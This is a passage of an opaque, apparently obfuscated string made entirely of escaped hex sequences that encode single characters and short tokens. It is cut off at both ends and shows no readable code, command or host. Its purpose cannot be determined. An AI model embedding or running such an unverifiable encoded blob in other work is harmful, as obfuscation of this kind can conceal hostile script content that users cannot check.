x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x